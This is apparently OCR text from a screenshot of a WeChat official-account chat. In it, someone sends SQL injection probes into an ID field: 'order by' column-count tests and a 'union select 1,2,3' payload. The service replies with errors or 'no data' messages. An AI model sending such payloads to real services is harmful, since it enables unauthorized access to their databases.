 Valo 22:02 45%
微信 合一同学汇
不是输入有错!
21:54
F004511+tangjun' order by
100#
该公众号暂时无法提供服务，请稍后再试
F004511+tangjun' order by
3#
内网没有你的数据哦，看看是
不是输入有错!
F004511+tangjun' order by
4#
该公众号暂时无法提供服务，请稍后再试
F004511+tangjun' and 1=2
union select 1,2,3#
黑板报 咨询台 课间休息